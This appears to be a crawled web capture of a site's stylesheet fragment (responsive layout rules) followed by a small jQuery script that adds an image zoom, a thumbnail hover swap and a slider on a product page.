    .home_about .pp {margin: 0;padding: 15px 0 0 0}
    .home_about .pp ul li {width: 25%;padding: 0;margin: 0;margin-bottom: 15px;}
    .home_news .sub li a {margin: 0;padding: 0;font-size: 14px;height: 35px;line-height: 35px;}
    .home_news .sub li {width: 33.3333%;}
    .home_news .pic {float: none;width: auto;}
    .home_news .pic iframe {width: 100%;height: 200px}
    .home_news .list {margin: 0;padding: 0;margin-top: 20px;}
    .home_ys .line {display: none;}
    .home_ys .zx div.inlineb {font-size: 14px;}
    .home_ys .zx {margin-top: 40px;}

}
@media screen and (max-width:479px) { 
    img {height: auto;}



}

--- FILE ---
content_type: application/javascript
request_url: https://www.zojsk.com/Templates/default/js/style.js
body_size: 263
content:
/*综合*/
$(function() {
    //放大镜效果/
    if ($(".jqzoom img").attr('jqimg')) {
        $(".jqzoom").jqueryzoom({
            xzoom: 350,
            yzoom: 350,
            offset: 30,
            position: 'left'
        });
    }
    // 图片替换效果
    $('.p_scroll ul li').hover(function() {
        $('.p_scroll ul li').removeClass();
        $(this).addClass('on');
        $('.ppic .pic img').attr('src', $(this).find("img").attr('src'));
    });
    jQuery(".p_scroll").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",vis:5});


});